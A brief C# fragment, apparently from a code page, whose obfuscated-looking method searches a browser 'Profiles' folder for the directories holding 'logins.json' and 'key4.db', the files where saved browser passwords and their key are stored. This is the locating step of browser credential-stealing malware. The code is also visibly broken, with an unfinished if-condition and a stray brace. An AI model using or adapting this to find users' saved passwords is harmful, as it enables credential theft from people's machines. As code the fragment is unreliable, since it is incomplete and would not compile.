 public static string rejelejapihihocuyaxvalue(string path)
{
try
{
string path1 = Path.Combine(path, "Profiles");
if (Directory.Exists(path1))
{
foreach (string directory in Directory.GetDirectories(path1))
{
if (File.Exists(directory + "\\logins.json") || File.Exists(directory + "\\key4.db") ||
return directory;
}
}
}
catch (Exception ex)
{
Console.WriteLine("Failed to find profile\n" + ex?.ToString());
}
return (string) null;
}
}